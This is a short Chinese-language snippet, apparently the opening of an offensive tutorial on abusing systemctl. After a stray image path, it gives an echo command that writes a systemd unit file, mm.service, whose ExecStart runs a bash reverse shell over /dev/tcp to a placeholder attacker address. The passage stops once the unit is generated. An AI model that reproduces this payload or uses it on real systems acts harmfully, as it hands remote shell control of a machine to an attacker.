 一、首先编写一个service unit用来被systemctl加载
echo '[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/bash -i > /dev/tcp/x.x.x.x/xxx 0>&1 2<&1"
[Install]
WantedBy=multi-user.target' > mm.service
#生成的unit名位mm.service